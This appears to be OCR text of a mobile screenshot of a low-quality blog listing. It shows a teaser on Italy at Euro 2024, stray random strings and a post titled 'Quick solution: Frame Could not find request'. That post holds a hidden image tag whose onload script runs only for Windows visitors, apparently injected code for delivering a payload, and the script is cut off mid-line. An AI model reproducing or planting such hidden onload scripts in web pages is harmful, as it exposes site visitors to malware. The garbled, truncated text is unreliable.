
Why are Italy Struggling in
Euro 2024? A Quick Analysis
Mattia Zaccagni’s last-gasp equaliser in the 98th minute
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu